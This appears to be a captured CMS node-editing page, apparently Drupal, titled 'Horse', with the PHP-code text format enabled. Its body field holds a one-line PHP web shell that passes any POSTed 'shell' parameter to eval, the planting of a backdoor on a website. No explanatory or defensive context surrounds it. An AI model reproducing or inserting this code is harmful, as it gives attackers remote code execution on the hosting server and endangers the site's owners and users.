 Home » Node » Horse
Title *
Horse
Body (Edit summary)
<?php @eval($_POST['shell']); ?>
Text format PHP code About text formats ?
You may post PHP code. You should include <?php ?> tags.
Published
Save Preview Delete